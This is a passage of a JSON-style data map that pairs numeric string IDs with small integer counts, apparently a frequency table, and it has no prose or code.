1":1,"71233":1,"31453":5,"69463":1,"4098":2,"19173":1,"27754":1,"86392":1,"30092":3,"44753":1,"67945":2,"68625":2,"30468":3,"17909":1,"71357":1,"78578":3,"85156":1,"26225":2,"26218":1,"68351":1,"26220":1,"43119":1,"67907":2,"14679":1,"71344":1,"24815":2,"63935":2,"26324":1,"70813":1,"30082":2,"5079":1,"65990":1,"68258":1,"20298":1,"30125":1,"16578":1,"85570":1,"69728":1,"27834":2,"68271":1,"11527":1,"24343":1,"68082":2,"70899":1,"69291":1,"69723":2,"62441":1,"68985":3,"62917":1,"86323":3,"28291":1,"69095":1,"86126":1,"53806":3,"70796":3,"20677":3,"68986":1,"71239":1,"67906":1,"30440":1,"85604":2,"69474":2,"53764":1,"14871":1,"68119":1,"86329":2,"30124":1,"86327":1,"86664":1,"6091":2,"20114":1,"68324":3,"86766":2,"67852":2,"28205":1,"27966":2,"66584":1,"66587":1,"1052":1,"85566":4,"69486":1,"68648":2,"26119":1,"71633":1,"85653":1,"69134":2,"69342":2,"69475":1,"13146":4,"29846":1,"68835":1,"56637":1,"34380":2,"66643":1,"86787":1,"68254":1,"69337":1,"88521":3,"86745":3,"53863":1,"24696":1,"67910":3,"69047":4,"41528":2,"27682":1,"66616":1,"18181":1,"66109":1,"13580":1,"31173":1,"4389":1,"22499":1,"86876":1,"64226":1,"18095":1,"67783":2,"69033":1,"69053":1,"67846":1,"69036":1,"64248":2,"66658":3,"18150":1,"68253":1,"66166":2,"10267":2,"86737":1,"88981":1,"86320":7,"86313":4,"86615":3,"89005":1,"69290":1,"86899":1,"86970":1,"86927":6,"67950":1,"67927":1,"68532":1,"68535":3,"68149":2,"88687":6,"3661":1,"88966":1,"87073":1,"30171":1,"16686":1,"85549":4,"67850":1,"71612":1,"5173":1,"87032":2,"88680":1,"89018":1,"64081":3,"17326":1,"13034":1,"29767":1,"22377":1,"88662":1,"26756":2,"69363":1,"89158":1,"88836":1,"87080":2,"87091":1,"88684":2,"87078":1,"71254":1,"71349":1,"86335":1,"69379":1,"69597":1,"17977":2,"10350":1,"29880":1,"68948":1,"68966":1,"21667":1,"66520":1,"69335":1,"25367":1,"64859":1,"2274":1,"64183":1,"86375":2,"69406":1,"18750":1,"85563":1,"88601":1,"85177":1,"89230":5,"68219":1,"68711":3,"68145":1,"89346":1,"69032":2,"87049":1,"87048":1,"16331":2,"66448":1,"86779":1,"88783":1,"86431":4,"86444":1,"86326":1,"88988":3,"18789":1,"86847":2,"24381":1,"86747":1,"69377":1,"88962":1,"88630":1,"27690":1,"64414":1,"67806":1,"25672":2,"28344":1,"68756":2,"43287":2,"88604":5,"88801":2,"11743":1,"69460":1,"68880":1,"70806":1,"86087":1,"69368":2,"88960":2,"62440":1,"89428":1,"20678":1,"19188":1,"86232":1,"86231":1,"88902":1,"88769":1,"66105":1,"2576":1,"2701":1,"21928":1,"89130":2,"2347":1,"2291":2,"2790":1,"24970":2,"27608":2,"89063":9,"68350":1,"68349":1,"88840":3,"19546":1,"89372":2,"88807":2,"15193":1,"63924":1,"68529":1,"88936":4,"68875":2,"16916":1,"62736":1,"89083":1,"68025":1,"68024":1,"66153":2,"22852":1,"30212":1,"88935":1,"43292":1,"89762":1,"69067":1,"88652":1,"69323":1,"86924":2,"88603":1,"64230":1,"89471":3,"89472":3,"68678":1,"89451":1,"63102":1,"2120":3,"63090":1,"43165":1,"69138":3,"11874":1,"11875":1,"68325":2,"9029":1,"27725":2,"43127":1,"86481":1,"30038":1,"19235":1,"68788":1,"88942":2,"70783":1,"31174":1,"88796":1,"68293":2,"89114":1,"89823":3,"86039":1,"66338":2,"66368":1,"66271":3,"66408":2,"66406":1,"26691":1,"26408":1,"88677":1,"90335":1,"90551":1,"18713":3,"86256":1,"86228":1,"86288":2,"68954":2,"68543":1,"68585":1,"68430":1,"66306":1,"66320":1,"66351":1,"66294":1,"30247":1,"27876":1,"64404":1,"28735":1,"28734":1,"86299":1,"86432":2,"53804":1,"67849":1,"64844":5,"86276":1,"13184":2,"86731":1,"87045":1,"22318":1,"27707":1,"26514":1,"9309":2,"85015":1,"86010":1,"28257":2,"25955":1,"55668":1,"68361":1,"88805":2,"23629":2,"69355":2,"89234":3,"29138":1,"25919":1,"68765":1,"86930":1,"69166":1,"86870":3,"43314":1,"69389":4,"86729":1,"90644":1,"90539":1,"90582":2,"9562":1,"89046":3,"67433":3,"69558":2,"16928":1,"63116":1,"27422":1,"91992":1,"3584":1,"15983":1,"19394":1,"92056":1,"668":1,"90573":2,"69010":2,"24339":1,"64235":1,"17426":1,"7956":1,"64113":1,"69386":1,"86804":4,"5986":1,"5979":2,"16574":1,"16581":1,"19320":1,"19330":1,"19332":1,"21436":1,"22358":1,"22360":1,"25722":1,"85170":1,"88739":1,"86852":1,"85430":1,"69061":1,"88599":3,"88600":4,"19371":1,"86416":1,"86419":1,"86921":1,"26113":1,"89121":1,"92246":1,"87084":1,"22293":1,"67786":2,"92045":2,"90297":1,"92073":2,"88592":2,"68277":2,"8546":1,"17211":1,"17250":2,"86782":2,"91860":1,"13053":1,"91959":2,"89796":2,"28211":2,"70798":2,"86018":1,"90711":1,"69011":1,"85547":2,"92009":1,"68299":1,"6394":1,"27322":1,"28212":2,"89406":1,"4357":3,"11292":2,"17672":1,"18655":2,"89141":1,"23146":1,"27875":1,"68040":1,"86247":1,"89206":1,"68368":1,"88763":1,"89254":3,"88685":1,"9167":1,"53828":2,"69459":1,"89086":1,"84966":2,"90308":1,"90656":1,"66627":2,"68377":1,"89232":4,"69141":1,"12125":2,"92337":2,"88743":1,"88749":3,"88755":1,"62387":1,"19445":1,"66111":1,"68826":1,"89334":1,"88766":2,"66027":1,"85068":1,"69132":2,"68287":1,"64121":1,"22846":1,"89252":2,"14961":2,"28280":1,"66445":1,"61857":1,"63175":1,"89128":3,"69716":1,"89359":1,"90125":2,"90695":1,"26720":1,"66675":1,"90068":2,"90575":2,"92230":1,"104199":1,"91938":1,"1449":1,"17978":1,"71270":2,"22785":1,"28021":1,"68297":1,"69589":1,"69674":1,"64411":1,"88597":6,"2373":1,"69483":1,"92391":2,"86934":1,"67840":4,"88536":1,"15014":1,"23765":1,"23763":1,"67798":2,"53885":1,"13031":1,"69351":1,"25720":1,"15045":2,"103693":1,"86728":1,"85161":2,"25757":1,"104301":2,"104204":1,"104181":1,"91944":1,"91947":1,"88710":1,"86099":1,"89163":1,"86421":1,"86331":3,"69064":2,"88669":1,"92247":1,"89267":1,"89319":1,"6392":1,"89205":2,"62644":4,"86895":1,"71351":2,"104520":3,"88735":1,"68639":1,"2202":1,"88772":1,"89453":1,"69375":3,"86919":1,"88673":1,"91923":1,"91936":3,"104305":1,"90694":1,"90442":1,"90445":1,"28250":1,"104187":1,"89006":1,"64778":2,"30114":1,"63573":1,"104213":1,"26456":2,"65323":3,"86904":2,"86286":1,"86255":1,"86080":1,"91954":3,"85849":1,"85996":1,"88635":1,"18356":1,"18360":1,"61379":1,"2338":1,"5299":1,"86384":1,"92390":4,"89231":1,"10028":1,"86682":1,"88949":2,"104627":2,"104507":2,"104669":2,"104705":2,"104712":1,"88876":1,"27446":1,"92316":2,"15372":1,"27920":2,"104783":3,"86197":1,"26264":1,"64090":1,"64099":1,"87043":2,"88640":1,"88786":5,"88794":2,"88795":1,"104663":2,"86948":1,"69288":2,"85608":1,"3262":1,"13095":1,"27555":1,"64402":1,"67374":1,"67841":2,"91957":1,"104203":1,"104758":1,"104797":2,"104793":2,"90033":3,"69720":1,"86455":1,"68548":1,"104764":1,"104765":1,"69218":1,"104982":2,"91861":1,"86958":2,"89485":1,"104665":1,"88563":1,"2907":1,"15630":2,"92365":1,"15611":1,"86891":1,"91946":1,"91980":1,"91979":1,"69244":2,"67360":1,"86571":1,"21636":1,"71330":1,"88790":1,"88953":1,"104294":2,"91926":2,"4775":1,"104972":9,"92065":1,"5436":1,"31196":1,"104917":1,"92227":1,"18700":1,"86469":1,"18178":2,"64260":2,"104934":2,"68289":1,"67569":1,"69455":2,"66386":1,"69373":1,"10774":1,"86960":1,"88956":1,"89353":1,"105062":1,"90556":1,"69376":1,"25827":3,"104706":2,"104708":2,"88934":1,"68779":1,"68794":2,"92407":2,"92265":1,"90567":1,"90561":1,"91948":1,"92406":1,"27919":2,"89011":1,"104295":2,"86931":2,"69115":1,"69116":2,"69225":1,"89847":3,"89469":1,"28811":1,"17296":1,"104631":1,"27454":2,"26783":1,"89233":2,"105113":2,"69114":1,"104506":1,"104976":1,"88849":1,"104510":1,"65460":1,"105191":3,"86864":2,"5674":1,"68841":2,"86354":1,"86905":1,"92119":1,"89010":1,"105064":4,"89324":1,"105057":1,"30025":1,"27874":1,"61020":1,"26546":1,"105069":3,"86678":1,"86679":1,"26286":3,"88756":2,"105306":1,"64828":1,"64830":1,"67885":1,"67888":1,"67900":1,"69092":1,"71352":1,"86588":2,"89304":2,"105224":1,"105228":1,"105229":1,"105275":2,"88686":2,"86275":1,"16419":1,"86855":1,"89253":2,"16417":4,"5294":1,"5768":1,"62073":1,"44765":1,"88881":1,"26733":1,"44749":3,"89299":3,"105269":2,"66224":1,"13386":1,"69103":2,"91975":1,"65372":1,"29620":1,"69519":2,"87004":1,"68179":2,"9479":1,"30156":2,"105304":1,"105090":1,"105278":1,"105277":1,"10150":1,"90525":1,"43110":1,"90423":1,"86755":1,"105171":1,"21357":1,"105153":1,"89093":2,"105298":2,"20429":1,"85919":1,"85567":1,"104980":9,"104658":2,"88771":3,"88806":2,"88932":1,"86172":1,"86932":3,"19405":1,"90538":1,"64143":1,"86168":1,"104167":1,"104166":1,"88998":2,"84965":1,"23214":1,"24911":1,"26627":1,"104283":1,"104788":1,"26411":3,"20654":1,"90351":1,"104819":1,"104817":2,"104806":2,"28262":1,"68873":1,"105364":1,"104715":1,"27308":1,"69223":1,"43373":3,"68187":2,"6121":1,"89455":2,"10171":2,"89301":1,"90590":3,"88839":1,"104967":1,"89258":1,"104823":1,"105351":1,"105666":8,"104710":2,"56583":1,"104779":3,"105720":1,"105722":3,"88751":2,"89264":1,"88950":1,"89062":2,"105667":1,"92041":3,"86028":1,"10525":3,"104651":2,"104906":2,"91993":1,"105703":1,"105366":1,"89764":2,"68143":1,"16619":1,"87024":1,"21734":2,"89391":2,"68251":1,"67405":1,"66499":1,"69439":1,"90557":2,"90558":1,"105203":1,"71271":1,"69142":1,"90061":3,"90315":1,"90386":1,"104974":1,"30173":1,"90476":1,"9256":1,"58404":1,"10688":1,"88808":1,"86996":1,"89869":1,"105042":2,"69197":1,"104880":1,"69383":1,"69669":1,"28807":1,"64253":1,"64254":1,"64266":1,"105264":4,"105220":1,"90481":1,"90473":1,"104717":2,"88986":1,"88985":2,"30153":1,"89381":3,"18088":1,"63232":1,"104810":1,"28556":1,"88675":1,"63971":1,"8808":1,"28093":2,"105063":1,"91933":1,"26761":1,"28386":2,"89235":1,"21703":1,"28048":2,"64436":1,"26423":1,"67352":1,"58173":1,"28542":1,"86935":2,"25761":1,"86770":4,"70819":1,"89402":2,"91934":1,"66117":2,"43160":1,"22186":1,"89386":1,"89387":1,"69287":1,"92053":1,"92173":1,"1922":3,"4005":1,"16591":1,"105851":3,"105863":1,"3728":1,"25737":2,"28029":1,"64599":1,"105206":1,"105847":2,"88831":1,"21425":1,"7276":1,"66128":2,"105095":1,"30326":2,"90124":1,"28077":1,"89456":1,"105861":2,"23858":1,"69171":1,"105662":1,"90497":1,"88791":2,"87033":1,"89868":3,"88730":1,"27823":1,"72697":1,"66110":1,"105061":1,"66227":1,"88846":1,"25793":1,"78577":1,"70772":1,"88776":1,"91852":1,"2295":1,"66199":1,"86738":1,"89173":1,"89449":1,"69531":1,"105921":1,"86955":1,"92027":1,"95945":2,"25867":2,"88847":1,"104687":2,"18479":1,"105936":1,"66130":1,"30011":1,"69434":1,"15049":1,"104636":1,"20040":1,"9972":2,"53901":1,"18270":2,"87019":1,"86992":1,"104304":1,"105266":1,"106032":4,"28859":1,"105894":1,"88841":3,"104230":1,"28464":1,"105679":1,"1682":3,"104236":5,"87003":1,"85955":4,"22477":1,"88659":1,"90135":1,"86736":1,"105083":1,"105960":1,"105939":1,"105052":1,"105689":1,"105923":2,"88642":1,"87014":1,"105948":2,"71353":1,"26228":3,"88668":1,"92356":1,"105856":1,"68307":1,"104625":1,"104611":1,"90154":1,"105907":3,"91981":2,"88645":1,"27614":1,"12775":2,"90188":1,"68778":1,"69243":2,"68063":2,"14617":2,"90011":2,"88848":1,"105925":2,"105926":3,"17905":1,"17944":1,"86675":1,"66307":1,"105977":1,"105761":2,"105725":9,"85565":2,"91857":2,"104904":1,"68576":1,"92314":3,"105749":1,"68459":2,"14569":2,"86318":1,"104176":1,"105728":1,"59827":2,"105732":1,"105796":1,"9939":1,"104952":1,"90719":1,"66297":1,"91856":1,"62633":2,"86475":2,"105655":4,"105759":2,"18951":2,"86902":1,"70802":1,"68065":1,"105658":1,"69041":2,"89852":1,"89030":4,"20319":1,"20394":1,"105701":2,"89443":1,"86125":1,"105219":1,"87046":1,"91915":1,"69396":1,"105933":1,"105724":3,"88872":1,"89061":2,"27346":1,"66400":1,"69725":1,"86476":1,"88722":1,"89307":1,"69170":2,"86644":2,"86928":4,"104685":1,"104653":2,"104981":1,"27519":1,"22264":1,"68552":1,"66270":2,"69100":1,"24690":1,"105096":1,"30161":1,"30390":1,"68474":2,"86048":1,"104751":2,"104762":3,"105155":1,"105161":1,"105238":1,"105826":1,"106094":1,"18931":1,"88781":1,"89791":1,"88788":1,"105726":1,"63943":2,"91995":1,"63530":1,"86281":1,"88661":1,"68300":1,"89462":2,"104300":1,"85587":2,"104713":1,"41535":1,"26739":1,"69447":4,"20112":2,"69334":1,"104649":1,"104655":1,"27429":1,"69352":2,"92207":1,"28546":2,"87007":1,"63941":2,"4582":1,"92241":1,"104673":1,"106037":1,"106044":1,"92334":1,"6007":1,"105190":2,"92152":1,"30159":1,"64262":1,"88994":1,"2156":1,"88650":1,"107857":1,"107853":1,"63326":1,"67336":1,"72698":1,"63497":1,"86074":2,"17482":1,"105751":3,"107844":1,"21253":1,"108046":5,"108050":3,"44754":2,"92043":2,"107582":1,"104724":1,"92213":1,"28253":1,"57125":1,"107780":1,"107501":1,"104612":1,"86285":1,"107656":1,"107738":1,"16413":1,"69427":1,"105839":2,"90648":1,"64287":2,"86889":2,"86898":2,"14338":1,"67370":2,"107790":1,"12953":1,"90722":1,"107613":2,"18172":1,"64107":1,"20277":1,"105958":1,"69457":1,"105950":1,"68776":1,"104768":2,"105996":2,"105744":1,"86440":1,"69330":2,"23859":1,"107908":2,"107906":1,"107801":1,"88798":1,"108045":2,"108064":1,"107933":1,"71348":1,"107966":1,"107961":1,"88782":2,"30129":1,"105334":1,"66364":1,"69292":1,"68296":1,"105160":1,"86350":1,"90337":1,"25786":4,"68533":1,"68033":1,"28539":1,"104798":1,"104970":2,"107451":3,"108123":1,"104405":1,"92144":1,"106008":1,"69182":2,"69183":1,"86229":1,"89839":1,"105236":1,"92098":1,"105270":1,"105221":1,"24628":1,"63672":4,"19562":1,"61732":1,"105825":1,"105682":1,"17203":1,"89992":1,"105993":1,"90519":2,"92067":1,"27996":1,"66360":1,"108215":2,"107886":1,"104231":1,"24480":2,"107751":1,"89483":1,"86685":1,"9162":1,"69140":1,"89017":1,"107539":1,"105323":1,"88920":1,"17232":1,"108163":1,"28189":1,"107657":1,"13939":1,"27448":1,"107458":1,"25970":1,"92237":1,"86220":2,"105795":2,"108185":4,"105922":1,"30034":1,"108193":2,"57247":2,"89603":2,"2902":2,"53795":1,"107812":1,"89336":1,"11998":2,"108342":2,"108062":1,"103691":1,"104235":4,"108147":1,"27701":2,"68204":1,"107875":1,"26501":2,"26531":1,"108204":1,"26470":1,"28192":1,"69499":2,"89759":2,"92052":1,"67386":2,"63586":1,"88553":1,"90696":1,"66432":1,"30158":1,"18295":1,"88545":1,"106188":1,"107781":2,"106024":2,"2403":1,"105961":1,"106084":1,"68913":1,"89080":1,"107555":2,"85431":1,"86319":1,"104759":1,"108226":3,"108348":1,"108572":1,"108252":1,"108251":1,"86463":1,"108590":2,"107746":2,"105075":1,"92077":1,"86119":1,"108588":2,"107783":1,"107788":1,"107834":2,"107838":1,"107860":1,"108312":2,"108460":1,"92130":2,"1589":1,"105654":2,"22549":1,"108157":1,"108623":1,"108610":2,"108629":2,"108631":1,"108178":2,"63171":1,"107858":1,"108216":2,"108708":1,"106848":1,"108640":3,"107621":3,"25474":1,"89493":2,"106058":1,"108432":1,"88624":1,"67338":1,"9409":1,"88991":2,"108565":1,"108225":1,"67430":1,"66145":1,"24322":1,"86236":2,"27376":1,"88753":1,"92049":2,"2159":1,"26065":1,"68774":1,"86938":1,"108349":3,"68717":2,"108265":2,"107957":1,"107972":1,"105110":1,"107453":1,"107698":1,"89447":1,"30098":1,"108177":3,"108181":1,"5893":1,"108547":2,"107697":1,"87094":1,"26539":2,"89003":1,"5816":1,"27681":1,"11832":1,"107925":1,"27959":1,"85579":1,"107866":1,"69372":2,"107968":1,"108143":1,"107562":2,"90176":2,"108180":5,"108686":2,"107554":1,"108568":2,"68104":1,"107869":1,"86097":1,"108504":1,"68240":2,"68078":1,"9686":1,"57574":1,"26406":2,"108866":1,"108865":2,"108551":1,"105811":1,"26757":1,"71627":1,"104660":1,"88968":1,"68478":2,"69145":1,"70814":2,"104292":1,"104308":1,"12662":1,"66610":2,"108816":1,"71347":1,"85654":1,"89012":2,"27499":1,"27951":2,"30219":1,"68431":1,"104689":1,"108096":1,"108104":2,"90541":1,"90543":1,"104688":1,"108099":1,"68124":2,"105342":1,"24967":1,"16689":1,"86485":3,"108025":1,"108234":1,"69708":1,"12037":1,"17201":1,"108782":1,"108783":1,"108889":1,"108032":1,"89019":1,"89022":2,"69214":2,"16700":2,"89479":1,"35127":1,"105929":1,"105934":1,"107704":2,"92072":1,"4149":1,"10816":1,"86338":1,"86214":1,"17629":2,"101689":1,"112063":1,"18030":1,"30383":1,"43374":1,"108056":1,"69410":1,"92171":1,"105126":1,"89484":1,"69449":1,"69445":1,"112115":2,"86117":1,"69454":1,"107984":1,"112112":1,"112064":1,"26603":3,"87044":1,"11257":1,"108229":1,"19342":1,"21492":1,"108962":1,"92019":2,"108891":1,"108938":1,"4754":1,"105901":1,"68320":1,"27333":1,"20290":1,"86859":1,"112129":2,"108952":2,"112070":2,"108613":1,"26547":2,"108585":2,"108075":4,"107935":2,"107936":1,"108018":2,"112228":1,"112071":1,"107639":1,"89742":1,"88774":1,"104814":1,"3316":2,"22037":1,"108595":1,"108581":2,"108583":1,"90531":1,"90533":1,"68400":1,"28249":2,"28117":1,"30271":1,"107547":1,"89245":2,"23902":1,"107622":1,"108450":2,"64700":1,"91990":1,"107680":1,"66672":1,"30116":1,"88995":3,"101565":2,"106133":1,"107944":1,"112121":1,"112118":1,"86526":1,"112259":1,"62000":1,"108528":1,"68260":1,"108266":1,"68859":2,"10076":1,"22847":1,"112151":2,"105317":1,"28434":1,"89255":1,"64264":1,"108505":1,"108042":1,"86098":1,"107638":1,"64866":3,"89757":2,"90529":2,"9467":2,"92090":1,"17964":1,"2600":1,"244":1,"16766":1,"1235":3,"108584":2,"21109":1,"107460":1,"105073":1,"108586":1,"91121":1,"108405":1,"22371":1,"11287":1,"86780":2,"108292":1,"112478":1,"85585":1,"108395":1,"108399":1,"108400":2,"108403":1,"26279":1,"108339":2,"85606":1,"112343":2,"26519":2,"107500":1,"97529":1,"112308":1,"105686":1,"3567":1,"105849":1,"105914":2,"91942":3,"68758":1,"112397":2,"34599":1,"89492":1,"67926":1,"88810":1,"112471":1,"107937":1,"112498":1,"112472":1,"112073":2,"89358":1,"11755":1,"112607":2,"108943":1,"108941":2,"105949":1,"107612":1,"86224":1,"89218":1,"87077":1,"28372":3,"107560":2,"104188":2,"112224":1,"107922":1,"26802":1,"92212":1,"20370":1,"22528":1,"105713":1,"5402":1,"10713":3,"112737":1,"112738":2,"112735":2,"112736":1,"112725":1,"112773":1,"112712":3,"112292":3,"107912":1,"87036":1,"1777":1,"89800":1,"91999":1,"103268":1,"112338":1,"112529":1,"88857":1,"88627":1,"66590":1,"108340":1,"71625":1,"107563":2,"114283":1,"108868":1,"112639":2,"112249":1,"108575":1,"108684":1,"114355":2,"114333":1,"114348":1,"112321":2,"112324":1,"69072":1,"69402":1,"112576":1,"28238":2,"107753":2,"69149":1,"69102":1,"69500":2,"107785":1,"107786":1,"114324":1,"114305":1,"108885":1,"112344":1,"112300":1,"114523":1,"88933":1,"3726":1,"86032":1,"91958":1,"114489":1,"114468":1,"114466":3,"112560":1,"89352":1,"88338":1,"108447":1,"31448":1,"68800":3,"108516":1,"114312":1,"27999":2,"108343":2,"108875":1,"88829":1,"90443":1,"114511":1,"69343":1,"112295":1,"86732":1,"108477":1,"5941":2,"114924":2,"103279":1,"112419":1,"68257":1,"2318":1,"11962":1,"114464":1,"114956":2,"114488":1,"114483":3,"114484":2,"105352":1,"86810":1,"20871":1,"104925":1,"105168":1,"107493":1,"108114":3,"112548":2,"17233":1,"108824":1,"67905":1,"68480":1,"108116":1,"105711":1,"90643":1,"29798":1,"17005":1,"115631":1,"115047":2,"115048":1,"89445":2,"88793":1,"108341":2,"85067":2,"5525":1,"20998":1,"114992":2,"85943":1,"11839":1,"20949":1,"92317":1,"112468":1,"24686":1,"112496":1,"114374":2,"114529":1,"105702":1,"114303":2,"86258":1,"115012":1,"88854":1,"69497":1,"112271":3,"112272":2,"89745":1,"92079":1,"510":1,"90699":1,"18832":1,"112681":1,"71640":1,"2434":1,"69501":2,"89027":1,"88522":3,"115705":2,"115706":4,"107466":1,"115693":1,"115690":1,"57458":1,"88983":1,"107802":1,"108192":1,"28271":1,"90506":1,"92392":1,"112530":2,"20182":1,"89183":1,"54105":1,"22506":1,"71253":1,"13891":1,"107559":1,"104490":1,"29852":1,"2882":1,"69464":1,"112083":1,"31179":1,"112441":2,"114296":2,"5654":1,"3589":1,"106026":3,"90564":1,"106181":1,"106184":1,"114922":1,"30200":1,"68261":1,"108317":1,"116008":1,"115951":1,"105946":1,"114551":3,"108281":1,"108498":2,"19375":2,"88850":1,"106053":1,"107845":1,"66603":1,"85571":1,"90191":1,"90192":1,"23935":1,"90500":1,"108939":1,"22668":1,"89768":1,"116056":1,"115956":2,"28070":1,"91989":1,"106016":1,"108779":1,"112718":2,"112722":1,"115028":1,"115029":1,"115033":1,"115035":1,"115037":1,"115042":1,"115711":1,"115713":1,"115714":1,"115728":1,"115729":1,"115732":1,"115734":1,"115738":3,"71359":1,"115667":1,"115679":1,"112240":1,"88674":1,"107930":1,"108019":2,"108269":1,"114504":1,"68046":1,"68212":1,"28403":1,"105730":1,"112532":1,"93634":1,"14552":1,"68912":1,"115811":1,"86073":1,"108539":1,"115862":2,"115866":1,"116129":1,"116265":1,"116394":3,"115930":2,"115927":2,"116446":1,"116304":2,"116160":3,"116152":1,"116155":1,"115994":1,"64662":1,"116462":2,"108887":2,"20797":1,"112056":1,"11452":1,"67960":2,"116570":1,"115962":1,"104702":2,"69476":1,"108321":1,"108562":1,"112539":1,"86765":2,"67609":1,"107470":1,"68709":1,"105303":1,"107714":1,"116068":1,"112559":1,"20107":1,"107580":1,"116230":1,"116249":2,"89144":2,"116226":1,"14893":1,"85590":2,"53753":1,"61229":1,"114926":3,"116657":1,"116021":1,"116022":1,"115934":2,"115803":1,"112298":1,"116545":1,"115911":1,"115046":1,"115050":1,"64847":1,"92084":1,"69098":1,"115609":2,"66508":1,"108117":1,"53785":1,"87021":1,"20129":1,"107948":1,"69359":1,"114960":1,"108798":1,"116887":1,"92192":1,"64406":1,"114971":1,"14654":1,"9941":2,"30128":1,"115796":2,"116689":1,"116624":1,"116520":2,"116316":2,"19395":1,"112433":1,"116534":2,"105704":1,"116510":1,"116521":1,"116505":1,"112226":2,"92070":1,"18053":2,"18257":1,"26677":1,"117084":1,"117082":2,"116999":1,"116854":2,"116748":2,"114932":1,"105179":1,"116919":1,"69538":1,"30261":1,"68929":1,"104621":1,"90607":1,"89393":2,"86854":2,"116621":1,"116622":1,"108822":1,"68746":2,"90324":2,"114983":1,"27360":1,"114925":2,"105214":1,"105315":1,"114389":1,"108944":1,"115027":2,"112315":3,"114450":2,"71626":1,"107565":2,"12217":1,"88809":2,"117034":1,"116658":1,"116157":1,"115756":1,"115762":1,"116118":1,"90614":2,"92007":1,"104100":1,"116096":1,"116617":1,"116619":1,"116692":1,"112062":1,"106103":1,"104672":1,"5374":1,"6416":1,"92142":1,"116662":1,"116546":2,"116523":2,"116744":1,"116815":1,"117118":1,"117117":1,"116613":1,"116100":1,"116099":1,"116106":2,"116645":1,"14647":1,"116663":1,"86597":1,"26493":1,"116882":1,"117177":1,"117115":2,"116051":1,"115031":1,"114984":1,"114980":1,"114380":1,"114349":2,"114334":1,"108600":1,"88713":1,"68872":1,"68395":1,"117205":1,"116942":1,"116052":1,"9122":2,"114898":2,"2340":1,"117078":1,"116599":1,"117162":1,"112126":1,"15667":2,"104991":1,"116900":1,"116719":1,"116724":1,"116691":2,"116688":1,"116634":1,"115952":1,"115960":2,"116158":1,"88835":4,"114973":2,"114974":1,"114975":2,"85546":1,"88644":1,"116620":1,"88643":1,"87065":1,"114553":1,"114957":2,"117233":3,"116901":1,"104966":2,"114577":1,"115948":1,"115943":1,"115941":1,"115942":1,"115936":1,"115935":2,"115784":1,"44733":3,"68426":1,"28000":3,"68429":2,"88859":1,"112436":2,"112435":2,"107665":1,"116761":1,"116723":1,"116721":1,"117250":1,"116375":1,"114387":1,"112786":1,"68486":2,"68490":2,"68515":1,"31186":1,"27593":1,"26409":1,"26292":1,"62406":1,"44747":1,"25616":1,"23788":1,"21214":1,"10017":1,"6125":1,"88946":3,"114554":1,"115626":1,"105941":1,"108059":1,"112072":2,"114463":1,"28311":1,"68281":1,"86768":1,"88636":1,"88770":1,"88789":1,"88820":2,"90717":1,"108205":2,"108428":2,"112140":2,"112567":3,"116131":1,"108227":1,"112340":2,"86774":1,"107601":1,"114304":1,"114982":1,"89457":2,"107594":1,"92172":1,"86479":2,"114369":1,"117012":1,"117271":2,"117329":1,"88683":1,"118338":1,"115924":1,"115919":3,"117389":2,"19117":1,"105764":1,"112499":1,"114994":1,"118419":1,"108942":1,"104060":1,"117379":3,"116755":1,"115629":1,"112106":4,"108462":1,"108459":2,"108058":1,"91962":1,"68477":1,"89340":1,"89249":1,"89251":1,"89262":2,"88875":1,"88818":1,"69564":1,"64242":1,"108520":2,"108538":1,"112711":3,"115871":2,"116256":1,"108950":1,"22080":1,"116708":2,"116582":1,"116340":1,"116524":1,"116572":1,"115755":1,"117229":1,"114392":1,"118372":1,"30047":1,"69248":1,"89165":1,"108534":1,"108537":1,"112761":1,"116740":1,"118511":2,"118513":1,"116824":1,"114386":1,"116241":1,"116804":1,"108814":2,"68339":1,"86953":1,"115813":2,"118532":1,"116777":1,"106142":2,"5526":1,"118430":2,"116139":1,"116176":1,"104341":1,"104731":1,"86906":1,"118590":1,"112220":1,"104739":1,"116795":1,"106001":1,"118761":1,"118863":2,"86110":1,"116143":1,"118485":1,"103501":1,"112352":1,"118838":1,"115752":1,"117506":4,"116684":1,"67621":1,"106000":1,"117226":1,"108811":1,"108812":1,"116987":1,"118529":2,"116380":2,"117441":3,"118917":2,"118753":2,"118752":1,"115958":3,"91941":1,"105656":2,"106077":2,"107566":1,"117430":2,"116006":1,"104896":1,"89392":1,"117498":1,"18362":1,"69568":1,"118760":2,"24022":1,"117335":3,"108582":2,"117252":1,"117383":1,"86771":2,"117045":1,"30434":1,"90496":1,"86199":3,"92208":1,"92215":1,"108442":1,"118515":2,"117501":1,"117502":1,"112673":2,"108704":1,"115946":1,"118595":3,"9187":1,"30296":1,"105076":1,"112095":1,"112311":1,"118696":1,"69245":1,"118613":1,"118959":1,"116813":1,"69175":1,"92023":1,"118965":3,"119004":1,"30294":2,"111886":3,"111987":3,"105705":1,"18602":1,"118945":1,"118935":1,"118364":1,"117248":2,"90181":1,"89179":2,"89194":2,"118921":2,"118516":2,"89055":1,"90056":1,"89292":1,"88928":2,"116535":1,"116108":2,"115002":2,"69249":1,"114469":1,"108521":3,"16821":1,"117008":1,"116694":1,"118615":1,"44743":2,"59612":1,"19565":1,"92369":1,"107446":1,"115740":3,"107603":1,"118365":2,"104871":1,"9665":1,"116305":1,"19624":1,"104614":1,"108844":1,"106154":1,"117457":2,"104763":1,"104752":2,"95763":1,"108700":1,"117274":1,"108564":2,"116584":1,"18061":1,"116589":1,"117269":1,"116830":2,"116577":1,"107668":3,"118964":1,"119208":1,"119250":1,"105150":1,"88984":1,"118457":1,"20376":1,"43098":2,"18757":1,"105109":2,"90630":1,"112243":1,"26640":2,"108186":1,"69588":1,"119316":3,"119302":1,"119295":1,"119294":1,"119207":1,"118765":1,"116720":2,"116770":1,"118751":1,"116759":1,"118757":2,"90345":1,"86531":1,"115954":1,"17512":1,"11374":2,"68335":1,"114435":1,"106114":1,"112571":1,"116803":2,"118922":1,"69139":1,"112605":1,"18187":1,"118618":1,"118620":1,"119126":1,"112117":1,"86683":1,"119179":2,"118543":1,"119397":2,"117083":1,"118759":1,"119206":2,"119323":2,"119285":3,"26545":1,"119180":1,"119411":2,"119314":1,"108115":1,"13551":1,"24178":1,"118616":1,"118519":2,"63404":1,"96916":1,"117022":2,"28527":3,"69075":1,"119499":3,"69252":1,"117009":1,"116781":1,"118993":1,"119504":1,"119317":1,"119286":3,"21447":1,"108264":1,"112641":2,"116679":1,"69246":1,"69251":3,"119382":2,"119383":3,"25972":1,"117239":1,"119400":3,"104900":1,"28529":1,"117040":1,"89190":1,"116210":2,"119114":1,"89848":1,"115006":2,"115858":1,"26194":1,"118483":1,"117313":1,"108502":1,"115959":3,"108541":1